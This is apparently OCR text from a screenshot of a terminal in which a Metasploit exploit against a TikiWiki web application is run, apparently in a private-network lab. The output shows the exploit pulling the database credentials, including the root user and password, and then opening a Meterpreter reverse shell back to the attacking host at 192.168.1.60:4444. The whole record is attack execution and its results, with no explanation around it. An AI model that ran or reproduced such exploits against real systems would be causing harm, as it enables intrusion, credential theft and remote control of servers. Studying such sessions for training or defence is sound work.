 Mozilla Firefox
Shell No. 3
06:31 PM
95%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.60:4444
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 192.168.1.55
[*] Meterpreter session 1 opened (192.168.1.60:4444 -> 192.168.1.55:52799) at 2020-08-12 12:31:21 -0400